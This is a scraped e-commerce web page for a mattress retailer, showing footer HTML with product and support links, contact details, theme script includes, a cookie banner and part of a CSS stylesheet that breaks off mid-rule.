                                <!--<div class="col-md-4 col-4">-->
                                <!--        <a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Hybrid Natural Latex</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided 100% Natural Latex Mattress</a></p>-->
                                        
                                    <p><a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress" class="footer">Doctor Orthopedic Mattress</a> | <a href="https://grassberrymattress.com/products/hybrid-natural-latex-mattress" class="footer">Hybrid Natural Latex Mattress</a></p>
                                </div>
                                
                                <!--<div class="col-md-5 col-5">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Comfort 100% Natural Latex</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-7 col-7">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Luxurious Ortho Memory Pocketed Spring Mattress</a></p>-->
                                <!--</div>-->
                                
                                
                                <div class="col-md-12 col-12">
                                       
                                       <p><a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress" class="footer">Dual Sided 100% Natural Latex Mattress</a> | <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress" class="footer">Luxurious Ortho Memory Pocketed Spring Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided Medium Soft Pockted Spring Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided Durable Bonnell Spring ET Mattress</a></p>-->
                                <!--</div>-->
                                
                                
                                
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided Durable Bonnell Spring PT Mattress</a></p>-->
                                        <p><a href="https://grassberrymattress.com/products/ortho-spine-mattress" class="footer">Ortho Spine Mattress</a> | <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress" class="footer">Dual Sided Medium Soft Pocketed Spring Mattress</a></p>
                                </div>
                                <div class="col-md-6 col-6">
                                        <p><a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress" class="footer">Ortho Natural Latex Mattress</a></p>
                                </div>
                                </div></div>
                                
                            </div>
               
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Pillows</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow" class="footer">Soft Memory Thin Pillow</a> | <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow" class="footer">Luxurious Latex Thin Pillow</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Princess Soft Pillow</a></p>-->
                                        
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Baby Soft Memory Pillow</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                    <p><a href="https://www.grassberrymattress.com/products/memory-foam-pillow" class="footer">Baby Soft Memory Pillow</a> | <a href="https://www.grassberrymattress.com/products/natural-latex-pillow" class="footer">Natural Latex Plus Pillow</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Natural Latex Pillow</a></p>-->
                                </div>
                                
                                <div class="col-md-12 col-12">
                                    <p><a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow" class="footer">Latex Neck Guard Pillow</a> | <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow" class="footer">Memory Neck Guard Pillow</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Natural Latex Pillow</a></p>-->
                                </div>
                                
                                <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/products/microfiber-princess-soft-pillow" class="footer">Microfiber - Princess Soft Pillow</a> </p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Natural Latex Pillow</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                        <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Neck Gaurd Pillow</a></p>-->
                                <!--</div>-->
                                
                                
                                
                                </div></div>
                                
                            </div>
               
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Accessories</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                <!--    <div class="col-md-4 col-4">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Mattress Protector</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                       <p><a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector" class="footer">Water Proof Mattress Protector</a> | <a href="https://www.grassberrymattress.com/products/reversible-comforter" class="footer">Reversible Comforter</a></p>
                                        <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Mattress Comforter</a></p>-->
                                </div>
                                
                                <div class="col-md-12 col-12">
                                    <!--<p><a href="https://www.grassberrymattress.com/products/Grassberry-%202%22%20Inch%20Latex%20Mattress%20Topper" class="footer">Latex Topper</a> | <a href="https://www.grassberrymattress.com/products/Grassberry-%202%22%20Inch%20Memory%20Mattress%20Topper%20(Soft)" class="footer">Memory Topper</a></p>-->
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Latex Topper</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Memory Topper</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href=""  style="color:#2e2f67; font-size: 11px;">Fitted Bedsheet</a></p>-->
                                        <p><a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet" class="footer">Premium Cotton Fitted Bedsheet & Pillow Cover</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Pillow Cover</a></p>-->
                                <!--</div>-->
                                
                                
                                </div></div>
                                
                            </div>
               
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress Size</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/buy-single-bed-mattress-online" class="footer">Single Bed Mattress</a> | <a href="https://grassberrymattress.com/buy-double-bed-mattress-online" class="footer">Double Bed Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Single Bed Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Double Bed Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Queen Size Matttress</a></p>-->
                                        <p><a href="https://grassberrymattress.com/queen-size-bed-mattress" class="footer">Queen Size Matttress</a> | <a href="https://grassberrymattress.com/buy-king-size-mattress-online" class="footer">King Size Mattress</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">King Size Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                       <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Custom Size Mattress</a></p>-->
                                       <p><a href="https://grassberrymattress.com/customized-mattress-in-india" class="footer">Custom Size Mattress</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Pillow Cover</a></p>-->
                                <!--</div>-->
                                
                                
                                </div></div>
                                
                            </div>
               
               
               
                <!--</a>-->
            </div>
            
        <!---->
        <!---->
            <!--<h4 class="mt-20 mb-10 fw-600 text-grey-4 wow fadeIn animated">Contact</h4>-->
            <!---->
                <!--<p class="wow fadeIn animated">-->
                    <!--<strong class="d-inline-block">Address:</strong> 173/5, A.G Pudur Mookanakuruchi po Karur-639005-->
                <!--</p>-->
            <!---->
        <!--    -->
        <!--        <p class="wow fadeIn animated">-->
        <!--            <strong class="d-inline-block">Phone:</strong> +91 95002 05226-->
        <!--        </p>-->
        <!--    -->
        <!--    -->
        <!--        <p class="wow fadeIn animated">-->
        <!--            <strong class="d-inline-block">Working hours:</strong> MON-SAT (09:00 AM - 07:30 PM)-->
        <!--        </p>-->
        <!--    -->
        <!---->
       
    </div>
</div>
<div class="col-lg-4 col-md-4">
    
  
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress Firmness</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/firm-mattress" class="footer">Firm Mattress</a> | <a href="https://grassberrymattress.com/medium-firm-mattress" class="footer">Medium Firm Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Frim Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Medium Frim Mattress</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-12 col-12">-->
                                <!--    <p><a href="" class="footer">Soft Firm Mattress</a></p>-->
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Soft Firm Mattress</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-8 col-8">-->
                                    
                                <!--</div>-->
                                
                                
                                
                                </div></div>
                                
                            </div>
               
               
    
     <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress Material</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/foam-mattress" class="footer">Foam Mattress</a> | <a href="https://grassberrymattress.com/natural-latex-mattress" class="footer">Latex Mattress</a></p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Foam Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Latex Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/best-spring-mattress" class="footer">Spring Mattress</a> | <a href="https://grassberrymattress.com/memory-foam-mattress" class="footer">Memory Foam Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Spring Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--    <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Memory Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Orthopedic Mattress</a></p>-->
                                        <p><a href="https://grassberrymattress.com/best-ortho-mattress-online" class="footer">Orthopedic Mattress</a></p>
                                </div>
                                <div class="col-md-6 col-6">
                                    
                                </div>
                                
                                
                                </div></div>
                                
                            </div>

               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Support</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/privacy-policy" class="footer">Privacy & Security</a> | <a href="https://grassberrymattress.com/terms-conditions" class="footer">Terms & Conditions</a></p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Privacy & Security</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Terms & Conditions</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/return-policy" class="footer">Return Policy</a> | <a href="https://grassberrymattress.com/warranty-registration" class="footer">Warranty Registration</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Return Policy</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--    <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Warranty Registration</a></p>-->
                                <!--</div>-->
                                
                                
                                
                                </div></div>
                                
                            </div>
               
                                        <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">About Us</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/about-us" class="footer">Our Story</a> | <a href="https://grassberrymattress.com/career" class="footer">Careers</a></p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                <div class="col-md-12 col-12">
                                     <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Warranty Registration</a></p>-->
                                     <p><a href="https://grassberrymattress.com/contact" class="footer">Contact Us</a> | <a href="https://grassberrymattress.com/blog" class="footer">Blogs</a></p>
                                </div>
                                <!--<div class="col-md-12 col-12">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Contact Us</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-6 col-6">-->
                                <!--    <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Blogs</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-12 col-12">-->
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Careers</a></p>-->
                                <!--       <p><a href="https://grassberrymattress.com/career" class="footer">Careers</a></p>-->
                                <!--</div>-->
                                <div class="col-md-6 col-6">
                                 
                                </div>
                                
                                
                                </div></div>
                                
                            </div>
               
               
               
    
    </div>
    
    
    
    
    

                                        
                    
                    
                    
                    
                        <div class="col-lg-3">
                            <!--<h5 class="widget-title mb-30 wow fadeIn animated">Payments</h5>-->
                            <div class="row">
                                <!--<div class="col-md-6 col-lg-12 mb-20" style="margin-left:7px;">-->
                                <!--    <div class="row">  <div class="col-md-3 col-3"><p class="mb-20 fw-600 text-grey-4 wow fadeIn animated">Payments</p> </div>-->
                                <!--    <div class="col-md-9 col-9"><img class="wow fadeIn animated" src="https://grassberrymattress.com/storage/general/payment-methods.png" alt="Payment methods">-->
                                <!--</div> </div></div>-->
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">Manufacture & Marketed</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">173/5 A.G Pudur, Mookanakuruchi <br>Tamil Nadu, Karur Dist, India - 639005 </p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">Customer Contact</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">Ph :<a class="footer" href="tel:+919500205226"> +91 95002 05226</a> ,<a class="footer" href="tel:+919500434077"> +91 95004 34077</a>  </p>
                                        <p style="color:#2e2f67;">Email :<a class="footer" href="mailto:info@grassberrymattress.com"> info@grassberrymattress.com</a>  </p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Payment Method</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">EMI & No Cost EMI</p>
                                        <!--<p>Credit Card</p>-->
                                        <!--<p>Debit Card</p>-->
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div>
                                
                                </div>
                                 <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">Trusted Websites</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;"><a href="https://grassberrymattress.com/ssl" style="color:#2e2f67;">SSL</a></a></p>
                                        <p style="color:#2e2f67;"><a href="https://grassberrymattress.com/iso-certified" style="color:#2e2f67;">ISO Certified</a></p>
                                        <!--<p>Data Protection</p>-->
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">For Any Grievance</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">Mr.Dheeraj : <a class="footer" href="tel:+919500205226">+91 95002 05226</a></p>
                                        <p style="color:#2e2f67;">Designation : Customer Care Executive</p>
                                        <p style="color:#2e2f67;">Email :<a class="footer" href="mailto:info@grassberrymattress.com"> info@grassberrymattress.com</a>  </p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                
        <!--                         <div class="col-md-6 col-lg-12 mb-20" style="margin-left:7px;">-->
        <!--                         -->
        <!--    <div class="row"> -->
        <!--                            <div class="col-md-3 col-3"><p class="mb-20 fw-600 text-grey-4 wow fadeIn animated">Follow Us</p></div>-->
        <!--    <div class="col-md-9 col-9"><div class="mobile-social-icon wow fadeIn animated mb-sm-5 mb-md-0">-->
              
        <!--                              -->
        <!--            -->
        <!--                <a href="https://www.facebook.com/grassberrymattress/?ref=pages_you_manage"-->
        <!--                   title="Facebook" style="background-color: #3B5999; border: 1px solid #3B5999;">-->
        <!--                    <i class="fab fa-facebook-f"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://twitter.com/grassberry_matt"-->
        <!--                   title="Twitter" style="background-color: #55ACF9; border: 1px solid #55ACF9;">-->
        <!--                    <i class="fab fa-twitter"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://www.instagram.com/grassberry_mattress/"-->
        <!--                   title="Instagram" style="background-color: #E1306C; border: 1px solid #E1306C;">-->
        <!--                    <i class="fab fa-instagram"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://www.linkedin.com/in/grassberry-mattress-11aa13196/"-->
        <!--                   title="Linkedin" style="background-color: #007BB6; border: 1px solid #007BB6;">-->
        <!--                    <i class="fab fa-linkedin"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://www.pinterest.com.au/grassberrymatt/_created/"-->
        <!--                   title="Pinterest" style="background-color: #CB2027; border: 1px solid #CB2027;">-->
        <!--                    <i class="fab fa-pinterest"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--    </div></div>-->
        <!---->
        <!--      </div></div>-->
<!--              <div class="col-md-6 col-lg-12 mb-20" style="margin-left:5px;">-->
<!--                                    <div class="row"> -->
<!--                                    <div class="col-md-3 col-3">-->
<!--                                    <p class="mb-20 fw-600 text-grey-4 wow fadeIn animated">Delivery Partner</p>-->
<!--                                    </div>-->
<!--                                    <div class="col-md-9 col-9"><div class="row" style="background-color:#ebf1fb"> -->
<!--                                        <div class="col-md-4 col-4">-->
<!--                                            <img class="wow fadeIn animated d-block w-100" src="../bluedart-logo.png" alt="bluedart">-->
<!--                                        </div>-->
<!--                                        <div class="col-md-4 col-4" style="background: #ebf1fb;padding-top: 6px;">-->
<!--                                            <img class="wow fadeIn animated d-block w-100" src="../st_logo.png" alt="ST">-->
<!--                                        </div>-->
<!--                                        <div class="col-md-4 col-4" style="background: #ebf1fb;padding-top: 6px;">-->
<!--                                            <img class="wow fadeIn animated d-block w-100" src="../logo.jpg" alt="Delhivery">-->
<!--                                        </div>-->
                                      <!-- <div class="col-md-3 col-3"></div>-->
<!--</div></div>-->
                                        
<!--                                    </div>-->

<!--                                </div>-->
                            </div>
                        </div>
                                    </div>
            <!--</div>-->
        </section>
        <div class="container pb-20 wow fadeIn animated">
            <div class="row">
                <div class="col-12 mb-20">
                    <div class="footer-bottom"></div>
                </div>
                <div class="col-lg-1"></div>
                <div class="col-lg-10 rights">
                    <p class="float-md-left font-sm text-muted mb-0" style="text-align: center;">Grassberry Mattress  © 2024 all rights reserved.</p>
                </div>
                <div class="col-lg-1"></div>
                <!--<div class="col-lg-6">-->
                <!--    <p class="text-lg-end text-start font-sm text-muted mb-0">-->
                <!--        All rights reserved.-->
                <!--    </p>-->
                <!--</div>-->
            </div>
        </div>
    </footer>

    <!-- Quick view -->
    <div class="modal fade custom-modal" id="quick-view-modal" tabindex="-1" aria-labelledby="quick-view-modal-label" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                <div class="modal-body">
                    <div class="half-circle-spinner loading-spinner">
                        <div class="circle circle-1"></div>
                        <div class="circle circle-2"></div>
                    </div>
                    <div class="quick-view-content"></div>
                </div>
            </div>
        </div>
    </div>

        <script>
            window.siteUrl = "https://grassberrymattress.com";
        </script>

                    <script>
                window.currencies = {"display_big_money":false,"billion":"billion","million":"million","is_prefix_symbol":1,"symbol":"\u20b9","title":"INR","decimal_separator":".","thousands_separator":",","number_after_dot":2,"show_symbol_or_title":true};
            </script>
        
        <script src="https://grassberrymattress.com/themes/wowy/js/vendor/modernizr-3.6.0.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/vendor/jquery.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/vendor/jquery-migrate.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/vendor/bootstrap.bundle.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/slick.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery.syotimer.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/wow.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/waypoints.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery.countdown.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/scrollup.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery.vticker-min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/backend.js?v=1.6.3"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/components.js?v=1.6.3"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery-ui.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery.ui.touch-punch.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery.theia.sticky.js"></script>
<script src="https://grassberrymattress.com/vendor/core/plugins/ecommerce/js/change-product-swatches.js?v=1.6.3"></script>
<script src="https://grassberrymattress.com/vendor/core/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0"></script>
<script src="https://grassberrymattress.com/vendor/core/plugins/language/js/language-public.js?v=1.0.0"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/main.js?v=1.6.3"></script>



<script>var acc = document.getElementsByClassName("accordionreview");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("activereview");
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}</script><div class="js-cookie-consent cookie-consent cookie-consent-full-width" style="background-color: #000000 !important; color: #FFFFFF !important;">
        <div class="cookie-consent-body" style="max-width: 1170px;">
            <span class="cookie-consent__message">
                Your experience on this site will be improved by allowing cookies
                                    <a href="https://grassberrymattress.com/terms-conditions">Cookie Policy</a>
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000000 !important; color: #FFFFFF !important; border: 1px solid #FFFFFF !important;">
                Allow cookies
            </button>
        </div>
    </div>
    <div data-site-cookie-name="cookie_for_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain="grassberrymattress.com"></div>
    <div data-site-session-secure=""></div>




    <script>
        window.trans = {
            "Views": "Views",
            "Read more": "Read more",
            "days": "days",
            "hours": "hours",
            "mins": "mins",
            "sec": "sec",
            "No reviews!": "No reviews!"
        }
    </script>

    

        </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://grassberrymattress.com/themes/wowy/css/style.integration.css?v=1747642566
body_size: 1495
content:
.accessoriesbut,.btn,.button,.pillowbut{color:#fff;display:inline-block;font-size:14px;font-weight:500;text-transform:uppercase;transition:.3s linear;cursor:pointer}.custom-checkbox span,.custom-radio span{cursor:pointer;display:block;height:80px!important;position:relative;width:80px!important}.btn,.button{background:#2e2f67;border:1px solid #2e2f67;padding:12px 54px}.subscribe{background-color:#fec740!important;border:1px solid #fec740!important}.accessoriesbut,.pillowbut{background:#2e2f67;border:1px solid #2e2f67;border-radius:0 15px;padding:10px 20px}.color-ff,.shop-button{color:#fff!important}.background-img{background-image:url(https://grassberrymattress.com/storage/new-img/newsletter-bg-1.gif)!important;background-size:cover!important;background-repeat:no-repeat!important;background-attachment:fixed!important;background-position:center!important}.back-color{background-color:#00000047!important}.comtableshow{box-shadow:0 0 0 0 #000000a3}.promise{padding-bottom:6rem!important;padding-top:6rem!important}.card-mattress{background-color:#282560!important;border-radius:20px!important}.shop-button{font-weight:500!important;background:#ff4500;padding:10px 30px;border-radius:5px}.img-mat-card{border-radius:5px!important}.text-grass{background:#06328d!important;padding:15px!important}.tablegrassberry td,.tablegrassberry th{border:1px solid #fff!important;padding:5px!important;vertical-align:middle}.text-a-mat{color:#39358b!important;padding-left:0!important;font-size:15px;font-weight:600}#more{display:none!important}.accordionreview{color:#fff;cursor:pointer;padding:10px;width:100%;border:none;text-align:left;outline:0;font-size:15px;transition:.4s;background-color:#2e2f67;border-radius:0 15px}.accordionreview:after{color:#06328d;float:right;margin-left:5px;font-size:25px}.activereview:after{color:#06328d}.accordionreview.accordian-panel.activereview{color:#fff}.panel{padding:15px 18px;display:none;background-color:#fff;overflow:hidden}.faqtext{font-size:15px;font-weight:500}.faq-icons,i.fad.fa-bed{font-size:16px;color:#06328d}.payment-checkout-btn{background-color:#2e2f66!important;border:none!important;color:#fff!important}.com-grasshead1,.com-grasshead2,td.com-grasshead1,td.com-grasshead2{border-bottom:1px solid #eee!important;padding:10px!important;background:#282560}.com-grasshead1,td.com-grasshead1{border-right:10px solid #fff!important;border-left:1px solid #282560!important;border-top:1px solid #fff!important;vertical-align:middle!important;color:#fff}.com-grasshead2,td.com-grasshead2{border-left:10px solid #fff!important;border-right:1px solid #282560!important;border-top:1px solid #282560!important;vertical-align:middle!important;color:#fff}#customPageTableId tr th,.com-grassimg1,th.com-grassimg1,th.com-grassimg2{border-bottom:1px solid #282560!important;border-top:1px solid #fff!important;padding:0!important;vertical-align:middle!important}#customPageTableId tr th,.com-grassimg1,th.com-grassimg1{border-right:10px solid #fff!important;border-left:1px solid #fff!important}.foam-text{line-height:30px}th.com-grassimg2{border-left:10px solid #fff!important;border-right:1px solid #fff!important}#customPageTableId tbody tr td,td.com-grasstext1,td.com-grasstext2{border-bottom:1px solid #eee!important;border-top:1px solid #eee!important;padding:5px 25px!important}#customPageTableId tbody tr td,td.com-grasstext1{border-right:10px solid #fff!important;border-left:1px solid #eee!important;vertical-align:middle!important;background:#eee}td.com-grasstext2{border-left:10px solid #fff!important;border-right:1px solid 